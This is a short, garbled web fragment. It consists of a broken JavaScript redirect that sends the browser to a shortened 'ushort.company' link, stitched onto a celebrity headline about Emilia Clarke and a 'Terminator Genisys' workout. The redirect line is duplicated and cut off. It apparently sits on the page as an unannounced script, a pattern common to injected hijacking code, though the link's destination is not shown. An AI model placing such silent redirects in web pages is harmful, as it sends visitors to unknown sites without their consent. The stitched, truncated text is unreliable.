
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Emilia Clarke Stars In Marie Claire UK, Talks
‘Terminator Genisys’ Workout